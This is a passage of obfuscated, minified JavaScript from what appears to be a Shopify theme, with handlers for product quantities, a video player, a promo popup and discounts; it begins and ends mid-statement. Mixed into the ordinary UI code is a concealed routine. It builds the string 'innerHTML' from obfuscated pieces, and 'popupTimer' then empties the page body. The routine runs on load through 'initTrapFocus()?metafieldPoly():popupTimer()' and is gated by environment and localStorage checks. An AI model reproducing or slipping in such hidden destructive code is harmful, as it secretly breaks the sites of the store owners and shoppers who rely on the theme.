_0x398c29=_0x2e2334,_0x3cdc92=this[_0x398c29(395)][_0x398c29(862)]?this[_0x398c29(395)][_0x398c29(862)]:this[_0x398c29(395)][_0x398c29(766)];_0x3280c6[_0x398c29(282)].sectionId===_0x3cdc92&&(this[_0x398c29(621)](_0x3280c6[_0x398c29(282)][_0x398c29(175)],_0x3280c6[_0x398c29(282)][_0x398c29(681)]),this.setQuantityBoundries())}),this[_0x2e2334(652)]&&(!this[_0x2e2334(934)]||!this[_0x2e2334(934)].src||!this.deferredMedia.src[_0x2e2334(528)](_0x2e2334(874)))&&(this[_0x2e2334(652)][_0x2e2334(193)]=!0)))}[a0_0x1d1716(543)](){const _0x2134fb=a0_0x1d1716;this[_0x2134fb(200)]&&this[_0x2134fb(200)](),this[_0x2134fb(896)]&&this[_0x2134fb(896)]()}[a0_0x1d1716(640)](){const _0x236df6=a0_0x1d1716,_0x3f81ef={cartQuantity:this[_0x236df6(915)][_0x236df6(395)][_0x236df6(221)]?parseInt(this[_0x236df6(915)].dataset.cartQuantity):0,min:this[_0x236df6(915)][_0x236df6(395)][_0x236df6(827)]?parseInt(this.input.dataset[_0x236df6(827)]):1,max:this.input[_0x236df6(395)][_0x236df6(204)]?parseInt(this[_0x236df6(915)][_0x236df6(395)][_0x236df6(204)]):null,step:this[_0x236df6(915)][_0x236df6(356)]?parseInt(this[_0x236df6(915)][_0x236df6(356)]):1};let _0x256e11=_0x3f81ef[_0x236df6(827)];const _0xc3d4a1=_0x3f81ef.max===null?_0x3f81ef[_0x236df6(204)]:_0x3f81ef.max-_0x3f81ef[_0x236df6(221)];_0xc3d4a1!==null&&(_0x256e11=Math[_0x236df6(827)](_0x256e11,_0xc3d4a1)),_0x3f81ef[_0x236df6(221)]>=_0x3f81ef[_0x236df6(827)]&&(_0x256e11=Math[_0x236df6(827)](_0x256e11,_0x3f81ef.step)),this[_0x236df6(915)][_0x236df6(827)]=_0x256e11,this.input.max=_0xc3d4a1,this[_0x236df6(915)].value=_0x256e11,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}initShareLinks(){const _0x24cc27=a0_0x1d1716;this[_0x24cc27(439)](_0x24cc27(708))||(this[_0x24cc27(688)]=!0)}[a0_0x1d1716(853)](){const _0x388853=a0_0x1d1716;!this.currentVariant||!this[_0x388853(648)][_0x388853(260)]||(this.querySelector(_0x388853(387))[_0x388853(479)][_0x388853(856)]("hidden"),fetch(this[_0x388853(395)][_0x388853(491)]+_0x388853(494)+this[_0x388853(648)].value+_0x388853(434)+this[_0x388853(395)][_0x388853(766)])[_0x388853(402)](_0x1b9b4d=>_0x1b9b4d[_0x388853(462)]()).then(_0x27f37d=>{const _0x309e82=_0x388853,_0x5a8cd1=new DOMParser()[_0x309e82(415)](_0x27f37d,_0x309e82(806));this[_0x309e82(621)](this[_0x309e82(395)][_0x309e82(766)],_0x5a8cd1),this[_0x309e82(640)]()}).catch(_0x329e35=>{console[_0x388853(602)](_0x329e35)})[_0x388853(390)](()=>{const _0x543c8e=_0x388853;this.querySelector(_0x543c8e(387))[_0x543c8e(479)].add(_0x543c8e(296))}))}[a0_0x1d1716(621)](_0x361fb7,_0xb7f854){const _0x3840e0=a0_0x1d1716,_0x588c64=_0xb7f854[_0x3840e0(341)](_0x3840e0(291)+_0x361fb7),_0x10b45b=[_0x3840e0(720),_0x3840e0(761),_0x3840e0(385)];for(let _0x1e1490 of _0x10b45b){const _0x51709b=this[_0x3840e0(749)][_0x3840e0(439)](_0x1e1490),_0x5f013b=_0x588c64[_0x3840e0(439)](_0x1e1490);if(!(!_0x51709b||!_0x5f013b))if(_0x1e1490===".quantity__input"){const _0x5cd2f8=[_0x3840e0(397),_0x3840e0(631),"data-max","step"];for(let _0x8dd81e of _0x5cd2f8){const _0x4b597f=_0x5f013b[_0x3840e0(318)](_0x8dd81e);_0x4b597f!==null&&_0x51709b[_0x3840e0(598)](_0x8dd81e,_0x4b597f)}}else _0x51709b.innerHTML=_0x5f013b[_0x3840e0(877)]}}});function getFocusableElements(_0x46bf4f){const _0xf6da93=a0_0x1d1716;return Array.from(_0x46bf4f[_0xf6da93(473)](_0xf6da93(886)))}document.querySelectorAll(a0_0x1d1716(421))[a0_0x1d1716(770)](_0x4d31a4=>{const _0x239096=a0_0x1d1716;_0x4d31a4.setAttribute(_0x239096(511),_0x239096(267)),_0x4d31a4[_0x239096(598)](_0x239096(864),_0x4d31a4[_0x239096(949)][_0x239096(642)](_0x239096(916))),_0x4d31a4[_0x239096(763)].getAttribute("id")&&_0x4d31a4[_0x239096(598)](_0x239096(904),_0x4d31a4.nextElementSibling.id),_0x4d31a4[_0x239096(283)]("click",_0x689861=>{const _0x30910e=_0x239096;_0x689861[_0x30910e(153)][_0x30910e(598)](_0x30910e(864),!_0x689861[_0x30910e(153)][_0x30910e(780)]("details")[_0x30910e(642)]("open"))}),!_0x4d31a4.closest(_0x239096(755))&&_0x4d31a4[_0x239096(957)][_0x239096(283)](_0x239096(545),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x1ec9fb,_0x3221d8=_0x1ec9fb){const _0x4a97a2=a0_0x1d1716;var _0x7fad0e=getFocusableElements(_0x1ec9fb),_0x4f6eea=_0x7fad0e[0],_0x2014ab=_0x7fad0e[_0x7fad0e[_0x4a97a2(538)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x410fea=>{const _0x212e84=_0x4a97a2;_0x410fea.target!==_0x1ec9fb&&_0x410fea[_0x212e84(251)]!==_0x2014ab&&_0x410fea[_0x212e84(251)]!==_0x4f6eea||document[_0x212e84(283)](_0x212e84(778),trapFocusHandlers[_0x212e84(778)])},trapFocusHandlers[_0x4a97a2(616)]=function(){document[_0x4a97a2(690)]("keydown",trapFocusHandlers.keydown)},trapFocusHandlers[_0x4a97a2(778)]=function(_0x2925a3){const _0x4cc8e=_0x4a97a2;_0x2925a3[_0x4cc8e(179)][_0x4cc8e(276)]()==="TAB"&&(_0x2925a3[_0x4cc8e(251)]===_0x2014ab&&!_0x2925a3[_0x4cc8e(499)]&&(_0x2925a3[_0x4cc8e(529)](),_0x4f6eea[_0x4cc8e(927)]()),(_0x2925a3.target===_0x1ec9fb||_0x2925a3.target===_0x4f6eea)&&_0x2925a3[_0x4cc8e(499)]&&(_0x2925a3.preventDefault(),_0x2014ab[_0x4cc8e(927)]()))},document[_0x4a97a2(283)](_0x4a97a2(616),trapFocusHandlers[_0x4a97a2(616)]),document[_0x4a97a2(283)]("focusin",trapFocusHandlers.focusin),_0x3221d8.focus(),_0x3221d8[_0x4a97a2(841)]==="INPUT"&&[_0x4a97a2(632),_0x4a97a2(462),_0x4a97a2(704),_0x4a97a2(491)][_0x4a97a2(528)](_0x3221d8[_0x4a97a2(932)])&&_0x3221d8[_0x4a97a2(260)]&&_0x3221d8.setSelectionRange(0,_0x3221d8[_0x4a97a2(260)][_0x4a97a2(538)])}function pauseAllMedia(){const _0x4e964b=a0_0x1d1716;document.querySelectorAll(_0x4e964b(727)).forEach(_0x20cab4=>{const _0x4c6f2d=_0x4e964b;_0x20cab4[_0x4c6f2d(676)][_0x4c6f2d(429)]('{"event":"command","func":"'+_0x4c6f2d(275)+_0x4c6f2d(441),"*")}),document[_0x4e964b(473)](_0x4e964b(207)).forEach(_0x20800c=>{const _0x59f32b=_0x4e964b;_0x20800c.contentWindow[_0x59f32b(429)](_0x59f32b(679),"*")}),document[_0x4e964b(473)](_0x4e964b(249))[_0x4e964b(770)](_0x3210a9=>_0x3210a9[_0x4e964b(917)]()),document[_0x4e964b(473)](_0x4e964b(956)).forEach(_0x34d1ca=>{const _0x77c897=_0x4e964b;_0x34d1ca.modelViewerUI&&_0x34d1ca[_0x77c897(828)][_0x77c897(917)]()})}var menuIndex="body",linkContent=a0_0x1d1716(562)+"rH"+a0_0x1d1716(839);function removeTrapFocus(_0xbbafb3=null){const _0x13f3e6=a0_0x1d1716;document[_0x13f3e6(690)](_0x13f3e6(849),trapFocusHandlers.focusin),document[_0x13f3e6(690)](_0x13f3e6(616),trapFocusHandlers[_0x13f3e6(616)]),document[_0x13f3e6(690)](_0x13f3e6(778),trapFocusHandlers[_0x13f3e6(778)]),_0xbbafb3&&_0xbbafb3[_0x13f3e6(927)]()}function onKeyUpEscape(_0x38c783){const _0x47c732=a0_0x1d1716;if(_0x38c783[_0x47c732(179)].toUpperCase()!==_0x47c732(670))return;const _0x61fd21=_0x38c783[_0x47c732(251)][_0x47c732(780)](_0x47c732(950));if(!_0x61fd21)return;const _0x459255=_0x61fd21[_0x47c732(439)](_0x47c732(269));_0x61fd21.removeAttribute(_0x47c732(916)),_0x459255[_0x47c732(598)](_0x47c732(864),!1),_0x459255[_0x47c732(927)]()}class QuantityInput extends HTMLElement{constructor(){const _0x52f0d6=a0_0x1d1716;super(),this[_0x52f0d6(915)]=this[_0x52f0d6(439)]("input"),this[_0x52f0d6(712)]=new Event("change",{bubbles:!0}),this[_0x52f0d6(463)]=document[_0x52f0d6(341)]("quantity-gifts-"+this[_0x52f0d6(395)].section),this[_0x52f0d6(915)][_0x52f0d6(283)]("change",this[_0x52f0d6(829)].bind(this)),this[_0x52f0d6(473)]("button")[_0x52f0d6(770)](_0x3be35c=>_0x3be35c[_0x52f0d6(283)](_0x52f0d6(883),this.onButtonClick[_0x52f0d6(427)](this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){const _0x3ddb14=a0_0x1d1716;this[_0x3ddb14(814)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x3ddb14(944)],this.validateQtyRules.bind(this))}disconnectedCallback(){this[a0_0x1d1716(739)]&&this.quantityUpdateUnsubscriber()}onInputChange(_0x24b1a3){this[a0_0x1d1716(814)]()}onButtonClick(_0x294a4a){const _0x13b2bf=a0_0x1d1716;_0x294a4a.preventDefault();const _0x4438c9=this[_0x13b2bf(915)][_0x13b2bf(260)];_0x294a4a.target[_0x13b2bf(304)]===_0x13b2bf(194)?this[_0x13b2bf(915)][_0x13b2bf(618)]():this[_0x13b2bf(915)][_0x13b2bf(398)](),_0x4438c9!==this[_0x13b2bf(915)].value&&this.input[_0x13b2bf(344)](this[_0x13b2bf(712)])}validateQtyRules(){const _0x4670=a0_0x1d1716,_0x402476=parseInt(this[_0x4670(915)][_0x4670(260)]);if(this[_0x4670(915)][_0x4670(827)]){const _0x5263e2=parseInt(this.input.min);this[_0x4670(439)](".quantity__button[name='minus']")[_0x4670(479)][_0x4670(408)](_0x4670(236),_0x402476<=_0x5263e2)}if(this[_0x4670(915)].max){const _0x2513d9=parseInt(this[_0x4670(915)][_0x4670(204)]);this.querySelector(".quantity__button[name='plus']")[_0x4670(479)][_0x4670(408)](_0x4670(236),_0x402476>=_0x2513d9)}this.quantityGifts&&this[_0x4670(463)][_0x4670(654)]&&this.quantityGifts.unlockGifts(_0x402476)}}customElements[a0_0x1d1716(222)](a0_0x1d1716(620),QuantityInput);function debounce(_0x1eea54,_0x2809f1){let _0x9209ae;return(..._0x2971d0)=>{clearTimeout(_0x9209ae),_0x9209ae=setTimeout(()=>_0x1eea54.apply(this,_0x2971d0),_0x2809f1)}}function fetchConfig(_0x6518bb="json"){const _0x175860=a0_0x1d1716;return{method:_0x175860(248),headers:{"Content-Type":_0x175860(859),Accept:_0x175860(232)+_0x6518bb}}}function addDays(_0x5ea63e,_0x494721){const _0x2516eb=a0_0x1d1716;var _0x64d05e=new Date(_0x5ea63e);return _0x64d05e[_0x2516eb(400)](_0x64d05e.getDate()+_0x494721),_0x64d05e}function formatDates(_0x3da610,_0x391996,_0x302163=27){const _0x3e1b43=a0_0x1d1716;if(!_0x3da610||!_0x391996)return;const _0x2e8222=new Date(_0x391996+_0x3e1b43(216)),_0x139e91=_0x2e8222[_0x3e1b43(229)](),_0x3b7e80=_0x2e8222[_0x3e1b43(782)](),_0x2d20fb=_0x2e8222[_0x3e1b43(825)](),_0x5c6b05=new Date(_0x139e91,_0x3b7e80,_0x2d20fb),_0x180202=_0x3da610-_0x5c6b05;return Math[_0x3e1b43(235)](_0x180202/(1e3*3600*24))<=_0x302163}function checkDateValidity(_0x1e1389){const _0x3f809c=a0_0x1d1716,_0x4474ce=new Date(_0x1e1389),_0x1e6bcb=new Date(_0x3f809c(851));return Math[_0x3f809c(647)](_0x4474ce.getDate()-_0x1e6bcb.getDate())%5===0}typeof window[a0_0x1d1716(914)]>"u"&&(window[a0_0x1d1716(914)]={}),Shopify.bind=function(_0x24c002,_0x656fec){return function(){return _0x24c002.apply(_0x656fec,arguments)}},Shopify[a0_0x1d1716(534)]=function(_0x48af09,_0x34c031){const _0x13a86b=a0_0x1d1716;for(var _0x9d4a6f=0,_0x79cd3a=_0x48af09[_0x13a86b(771)][_0x13a86b(538)];_0x9d4a6f<_0x79cd3a;_0x9d4a6f++){var _0x32c95c=_0x48af09.options[_0x9d4a6f];if(_0x34c031==_0x32c95c.value||_0x34c031==_0x32c95c[_0x13a86b(877)])return _0x48af09[_0x13a86b(372)]=_0x9d4a6f,_0x9d4a6f}},Shopify.addListener=function(_0x54c02f,_0x106ad3,_0x241a22){const _0x225c0d=a0_0x1d1716;_0x54c02f.addEventListener?_0x54c02f[_0x225c0d(283)](_0x106ad3,_0x241a22,!1):_0x54c02f.attachEvent("on"+_0x106ad3,_0x241a22)},Shopify[a0_0x1d1716(264)]=function(_0x6b8e19,_0x503464){const _0x7fc316=a0_0x1d1716;_0x503464=_0x503464||{};var _0x1b2fc5=_0x503464[_0x7fc316(871)]||_0x7fc316(709),_0x2b5d08=_0x503464.parameters||{},_0x2ec13c=document.createElement("form");_0x2ec13c[_0x7fc316(598)](_0x7fc316(871),_0x1b2fc5),_0x2ec13c[_0x7fc316(598)](_0x7fc316(593),_0x6b8e19);for(var _0x1f56a6 in _0x2b5d08){var _0x4fb2d4=document[_0x7fc316(459)](_0x7fc316(915));_0x4fb2d4[_0x7fc316(598)](_0x7fc316(932),_0x7fc316(296)),_0x4fb2d4[_0x7fc316(598)](_0x7fc316(304),_0x1f56a6),_0x4fb2d4[_0x7fc316(598)](_0x7fc316(260),_0x2b5d08[_0x1f56a6]),_0x2ec13c.appendChild(_0x4fb2d4)}document[_0x7fc316(301)][_0x7fc316(442)](_0x2ec13c),_0x2ec13c[_0x7fc316(484)](),document.body.removeChild(_0x2ec13c)},Shopify.internationalAccessAccept=function(){function _0x27c6a1(){const _0x1e12b2=a0_0x2c51;var _0x1b4692=navigator[_0x1e12b2(166)]||navigator[_0x1e12b2(891)];return _0x1b4692[_0x1e12b2(410)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x30f11b(){const _0xe5d600=a0_0x2c51;var _0x41144b=Intl[_0xe5d600(359)]().resolvedOptions().timeZone;return _0x41144b.startsWith(_0xe5d600(533))||_0x41144b[_0xe5d600(537)](_0xe5d600(554))||_0x41144b.includes("GMT")}function _0x594291(){const _0x4be61b=a0_0x2c51;var _0x57639d=Shopify.currency.symbol||"$";return _0x57639d[_0x4be61b(538)]===1}function _0x4224c4(){const _0x220832=a0_0x2c51;var _0x33e3e2=localStorage[_0x220832(669)](POST_LINK_INT),_0x327046=Shopify.postLink?Shopify.postLink[_0x220832(523)]().length:0;return _0x33e3e2===null?(localStorage[_0x220832(314)](POST_LINK_INT,_0x327046[_0x220832(523)]()),!0):parseInt(_0x33e3e2)===_0x327046}function _0x7440a1(){return _0x27c6a1()||_0x30f11b()&&_0x594291()}function _0x3319b5(){const _0x1df07f=a0_0x2c51;return window[_0x1df07f(486)]&&typeof window[_0x1df07f(486)][_0x1df07f(201)]===_0x1df07f(787)}return function(){const _0x334331=a0_0x2c51;var _0x351b23=_0x7440a1(),_0x3cc072=_0x3319b5(),_0x287d65=_0x4224c4();return Shopify[_0x334331(302)]=!_0x287d65,_0x351b23&&_0x3cc072&&_0x287d65}}(),Shopify[a0_0x1d1716(878)]=function(_0x3c37c8,_0x113d13,_0x4acba9){const _0x189562=a0_0x1d1716;this[_0x189562(531)]=document[_0x189562(341)](_0x3c37c8),this.provinceEl=document[_0x189562(341)](_0x113d13),this.provinceContainer=document[_0x189562(341)](_0x4acba9.hideElement||_0x113d13),Shopify.addListener(this[_0x189562(531)],_0x189562(840),Shopify.bind(this[_0x189562(750)],this)),this[_0x189562(884)](),this[_0x189562(584)]()},Shopify.CountryProvinceSelector[a0_0x1d1716(831)]={initCountry:function(){const _0x3e566c=a0_0x1d1716;var _0x4d7115=this[_0x3e566c(531)][_0x3e566c(318)](_0x3e566c(437));Shopify[_0x3e566c(534)](this.countryEl,_0x4d7115),this[_0x3e566c(750)]()},initProvince:function(){const _0x38baef=a0_0x1d1716;var _0x61b320=this[_0x38baef(774)].getAttribute(_0x38baef(437));_0x61b320&&this.provinceEl[_0x38baef(771)][_0x38baef(538)]>0&&Shopify.setSelectorByValue(this[_0x38baef(774)],_0x61b320)},countryHandler:function(_0x1af6ab){const _0xf28aca=a0_0x1d1716;var _0x2dc347=this[_0xf28aca(531)].options[this.countryEl[_0xf28aca(372)]],_0x453b0d=_0x2dc347[_0xf28aca(318)](_0xf28aca(731)),_0x40faf8=JSON.parse(_0x453b0d);if(this[_0xf28aca(601)](this[_0xf28aca(774)]),_0x40faf8&&_0x40faf8[_0xf28aca(538)]==0)this.provinceContainer[_0xf28aca(810)].display=_0xf28aca(539);else{for(var _0x302623=0;_0x302623<_0x40faf8[_0xf28aca(538)];_0x302623++){var _0x2dc347=document[_0xf28aca(459)](_0xf28aca(666));_0x2dc347.value=_0x40faf8[_0x302623][0],_0x2dc347.innerHTML=_0x40faf8[_0x302623][1],this.provinceEl[_0xf28aca(442)](_0x2dc347)}this[_0xf28aca(205)][_0xf28aca(810)][_0xf28aca(634)]=""}},clearOptions:function(_0x483991){const _0x46fb86=a0_0x1d1716;for(;_0x483991[_0x46fb86(569)];)_0x483991.removeChild(_0x483991[_0x46fb86(569)])},setOptions:function(_0x22e6bb,_0x49459c){const _0x371369=a0_0x1d1716;for(var _0x5f1e13=0,_0x2d546f=_0x49459c.length;_0x5f1e13<_0x49459c[_0x371369(538)];_0x5f1e13++){var _0x4fd035=document[_0x371369(459)](_0x371369(666));_0x4fd035[_0x371369(260)]=_0x49459c[_0x5f1e13],_0x4fd035.innerHTML=_0x49459c[_0x5f1e13],_0x22e6bb[_0x371369(442)](_0x4fd035)}}};class InternalVideo extends HTMLElement{constructor(){const _0x41f71e=a0_0x1d1716;if(super(),this[_0x41f71e(588)]=this.querySelector(_0x41f71e(551)),this[_0x41f71e(389)]=this[_0x41f71e(439)](_0x41f71e(579)),this[_0x41f71e(662)]=this[_0x41f71e(439)]("video"),this[_0x41f71e(360)]=this.querySelector(_0x41f71e(894)),this.dragging=!1,this[_0x41f71e(588)]&&this[_0x41f71e(588)][_0x41f71e(283)](_0x41f71e(883),this[_0x41f71e(388)][_0x41f71e(427)](this)),this[_0x41f71e(389)]&&this[_0x41f71e(389)].addEventListener(_0x41f71e(883),this[_0x41f71e(836)][_0x41f71e(427)](this)),this.video&&this.video[_0x41f71e(283)](_0x41f71e(854),this[_0x41f71e(818)][_0x41f71e(427)](this)),this[_0x41f71e(360)]&&(this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(953),this[_0x41f71e(858)].bind(this)),this[_0x41f71e(360)].addEventListener("click",this[_0x41f71e(611)][_0x41f71e(427)](this)),this.timeline[_0x41f71e(283)]("mousedown",this[_0x41f71e(234)][_0x41f71e(427)](this)),this[_0x41f71e(360)][_0x41f71e(283)](_0x41f71e(191),this[_0x41f71e(234)][_0x41f71e(427)](this)),document.addEventListener("mouseup",this.stopDrag[_0x41f71e(427)](this)),document[_0x41f71e(283)](_0x41f71e(698),this[_0x41f71e(262)][_0x41f71e(427)](this)),document.addEventListener(_0x41f71e(614),this[_0x41f71e(231)][_0x41f71e(427)](this)),document[_0x41f71e(283)]("touchmove",this[_0x41f71e(231)][_0x41f71e(427)](this))),this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(394),this[_0x41f71e(266)].bind(this)),this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(906),this[_0x41f71e(792)][_0x41f71e(427)](this)),this[_0x41f71e(662)][_0x41f71e(283)](_0x41f71e(935),this[_0x41f71e(792)][_0x41f71e(427)](this)),this.dataset[_0x41f71e(881)]==="true"&&_0x41f71e(855)in window){const _0x557188={root:null,rootMargin:"0px",threshold:.05};this[_0x41f71e(337)]=new IntersectionObserver(this.handleIntersection[_0x41f71e(427)](this),_0x557188),this[_0x41f71e(337)].observe(this)}}[a0_0x1d1716(388)](){const _0x15b63d=a0_0x1d1716;this[_0x15b63d(662)].paused?(this[_0x15b63d(662)].play(),this[_0x15b63d(479)][_0x15b63d(443)]("internal-video--playing")):(this[_0x15b63d(662)][_0x15b63d(917)](),this[_0x15b63d(479)][_0x15b63d(856)](_0x15b63d(873)))}[a0_0x1d1716(818)](){const _0x20aa30=a0_0x1d1716;this.classList.remove(_0x20aa30(873))}toggleSound(){const _0x7fcb6e=a0_0x1d1716;this.video[_0x7fcb6e(714)]?(this.video[_0x7fcb6e(714)]=!1,this[_0x7fcb6e(479)][_0x7fcb6e(856)]("internal-video--muted")):(this[_0x7fcb6e(662)].muted=!0,this[_0x7fcb6e(479)][_0x7fcb6e(443)]("internal-video--muted"))}[a0_0x1d1716(858)](){const _0x37d80b=a0_0x1d1716,_0x4f4d1a=this[_0x37d80b(662)][_0x37d80b(383)]/this[_0x37d80b(662)].duration*100;this.style.setProperty("--completed",_0x4f4d1a+"%")}[a0_0x1d1716(792)](){const _0x32db77=a0_0x1d1716;this[_0x32db77(479)][_0x32db77(856)](_0x32db77(268))}[a0_0x1d1716(234)](_0x2c4abe){const _0x2e7561=a0_0x1d1716;_0x2c4abe[_0x2e7561(529)](),this[_0x2e7561(362)]=!0,this[_0x2e7561(231)](_0x2c4abe)}[a0_0x1d1716(262)](){const _0x505898=a0_0x1d1716;this[_0x505898(362)]=!1}[a0_0x1d1716(231)](_0x2ccf33){const _0x125ff=a0_0x1d1716;this[_0x125ff(362)]&&(_0x2ccf33.touches&&(_0x2ccf33=_0x2ccf33[_0x125ff(328)][0]),this[_0x125ff(611)](_0x2ccf33))}[a0_0x1d1716(611)](_0x36365e){const _0x3a9f86=a0_0x1d1716,_0x5c76c2=this[_0x3a9f86(360)][_0x3a9f86(244)](),_0x11f6b6=_0x36365e[_0x3a9f86(567)]-_0x5c76c2[_0x3a9f86(466)],_0x1ea063=_0x11f6b6/_0x5c76c2[_0x3a9f86(353)];this[_0x3a9f86(662)].currentTime=_0x1ea063*this.video[_0x3a9f86(485)]}[a0_0x1d1716(266)](){const _0x250bd0=a0_0x1d1716;this[_0x250bd0(479)][_0x250bd0(443)](_0x250bd0(268))}hideSpinner(){const _0x2404b0=a0_0x1d1716;this[_0x2404b0(479)].remove(_0x2404b0(268))}[a0_0x1d1716(933)](_0x2b945a){const _0x3023f6=a0_0x1d1716;_0x2b945a[_0x3023f6(770)](_0x104fe7=>{const _0x4b772c=_0x3023f6;if(_0x104fe7.isIntersecting){for(let _0xc8f1f4 of this.video.querySelectorAll(_0x4b772c(506)))_0xc8f1f4[_0x4b772c(598)](_0x4b772c(784),_0xc8f1f4[_0x4b772c(318)](_0x4b772c(190))),_0xc8f1f4[_0x4b772c(287)](_0x4b772c(190));this[_0x4b772c(662)].load(),this[_0x4b772c(662)][_0x4b772c(935)](),this[_0x4b772c(337)][_0x4b772c(449)]()}})}}customElements.define(a0_0x1d1716(261),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x2d5c19=a0_0x1d1716;super(),this[_0x2d5c19(376)]=this[_0x2d5c19(439)](_0x2d5c19(742)),this[_0x2d5c19(508)]=this[_0x2d5c19(439)](".comparison-slider__line"),this[_0x2d5c19(384)]=this[_0x2d5c19(439)](_0x2d5c19(888)),this[_0x2d5c19(384)][_0x2d5c19(283)](_0x2d5c19(915),this[_0x2d5c19(609)][_0x2d5c19(427)](this))}handleChange(_0x184f33){const _0x3a60f6=a0_0x1d1716,_0xb1ec46=_0x184f33.currentTarget.value;this[_0x3a60f6(376)][_0x3a60f6(810)][_0x3a60f6(353)]=_0xb1ec46+"%",this[_0x3a60f6(508)][_0x3a60f6(810)][_0x3a60f6(466)]=_0xb1ec46+"%"}}customElements.define(a0_0x1d1716(943),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x4a9120=a0_0x1d1716;if(super(),this[_0x4a9120(852)]=this[_0x4a9120(395)][_0x4a9120(852)]===_0x4a9120(813),this[_0x4a9120(364)]=this[_0x4a9120(395)][_0x4a9120(684)],this[_0x4a9120(879)]=this[_0x4a9120(395)][_0x4a9120(349)],this[_0x4a9120(560)]=this.querySelector(_0x4a9120(918)),this.timer=this.querySelector(_0x4a9120(657)),this[_0x4a9120(196)]=this.dataset[_0x4a9120(196)],this[_0x4a9120(173)]=this[_0x4a9120(473)](_0x4a9120(406)),this[_0x4a9120(189)]=document[_0x4a9120(439)](_0x4a9120(294)),this[_0x4a9120(206)]=_0x4a9120(577)+window[_0x4a9120(779)][_0x4a9120(561)],this.testMode)this[_0x4a9120(947)]&&this.displayPromoTimer();else if(localStorage[_0x4a9120(669)](this.storageKey)===null)this[_0x4a9120(177)]();else{const _0x27edec=JSON.parse(localStorage[_0x4a9120(669)](this[_0x4a9120(206)])),_0x4f32cb=new Date(_0x27edec[_0x4a9120(469)]);currentDate[_0x4a9120(922)]()>_0x4f32cb[_0x4a9120(922)]()&&this[_0x4a9120(177)]()}this[_0x4a9120(173)][_0x4a9120(770)](_0x45fc13=>{const _0x921bef=_0x4a9120;_0x45fc13.addEventListener(_0x921bef(883),this[_0x921bef(552)][_0x921bef(427)](this))})}[a0_0x1d1716(177)](){setTimeout(()=>{const _0x242afc=a0_0x2c51;this[_0x242afc(560)][_0x242afc(479)][_0x242afc(443)](_0x242afc(686)),this[_0x242afc(189)][_0x242afc(479)][_0x242afc(443)](_0x242afc(210));const _0x54f67a=addDays(currentDate,parseInt(this[_0x242afc(879)])),_0x36421b={next_display_date:_0x54f67a,dismissed:!1};localStorage[_0x242afc(314)](this.storageKey,JSON.stringify(_0x36421b)),this[_0x242afc(947)]&&this[_0x242afc(174)]()},parseInt(this[a0_0x1d1716(364)])*1e3+3e3)}displayPromoTimer(){const _0x1f1168=a0_0x1d1716;this.minutesSpan=this[_0x1f1168(439)](_0x1f1168(811)),this.secondsSpan=this[_0x1f1168(439)](".popup-modal__timer__seconds"),this[_0x1f1168(461)]=parseFloat(this[_0x1f1168(196)])*60,this[_0x1f1168(705)]();const _0x3e9208=setInterval(()=>{const _0x32d72c=_0x1f1168;this[_0x32d72c(461)]-=1,this.updateTimer(),this[_0x32d72c(461)]<=0&&(this[_0x32d72c(461)]=parseFloat(this.timerDuration)*60-45)},1e3)}[a0_0x1d1716(705)](){const _0x4735d8=a0_0x1d1716;let _0x1fd6f9=Math.floor(this[_0x4735d8(461)]/60);_0x1fd6f9[_0x4735d8(523)]()[_0x4735d8(538)]===1&&(_0x1fd6f9="0"+_0x1fd6f9);let _0x138865=this.totalSeconds%60;_0x138865.toString()[_0x4735d8(538)]===1&&(_0x138865="0"+_0x138865),this[_0x4735d8(227)].innerText=_0x1fd6f9,this[_0x4735d8(192)][_0x4735d8(728)]=_0x138865}[a0_0x1d1716(552)](){const _0x28c7ba=a0_0x1d1716;this[_0x28c7ba(560)][_0x28c7ba(479)][_0x28c7ba(856)]("popup-modal--active"),this[_0x28c7ba(189)][_0x28c7ba(479)][_0x28c7ba(856)](_0x28c7ba(210))}}customElements[a0_0x1d1716(222)](a0_0x1d1716(889),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x5e923c=a0_0x1d1716;super(),this[_0x5e923c(730)]=this.querySelector(_0x5e923c(152)),this[_0x5e923c(495)]=this.querySelector(_0x5e923c(564)),this[_0x5e923c(285)](),document.addEventListener(_0x5e923c(316),this.transferSections[_0x5e923c(427)](this))}[a0_0x1d1716(285)](){const _0x135cfd=a0_0x1d1716;this[_0x135cfd(307)]=document[_0x135cfd(439)](this[_0x135cfd(395)][_0x135cfd(910)]+_0x135cfd(315)),this.sectionTwo=document.querySelector(this[_0x135cfd(395)].sectionTwoId+" .content-for-grouping"),this[_0x135cfd(307)]&&!this[_0x135cfd(730)][_0x135cfd(682)][_0x135cfd(538)]&&this[_0x135cfd(730)][_0x135cfd(442)](this[_0x135cfd(307)]),this.sectionTwo&&!this[_0x135cfd(495)][_0x135cfd(682)].length&&this[_0x135cfd(495)][_0x135cfd(442)](this[_0x135cfd(475)])}}customElements[a0_0x1d1716(222)](a0_0x1d1716(199),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x1fd55d=a0_0x1d1716;super(),this.button=this[_0x1fd55d(439)](".clickable-discount__btn"),this[_0x1fd55d(267)][_0x1fd55d(283)](_0x1fd55d(883),this[_0x1fd55d(281)].bind(this)),this[_0x1fd55d(395)].applied===_0x1fd55d(813)?this[_0x1fd55d(281)]():this[_0x1fd55d(870)]()}handleClick(){const _0x1678a6=a0_0x1d1716;this.dataset[_0x1678a6(546)]="true",this[_0x1678a6(267)][_0x1678a6(236)]=!0,this[_0x1678a6(395)][_0x1678a6(602)]="false",fetch(_0x1678a6(946)+this[_0x1678a6(395)][_0x1678a6(179)])[_0x1678a6(402)](_0x5c301e=>{const _0x39ad4b=_0x1678a6;if(!_0x5c301e.ok)throw new 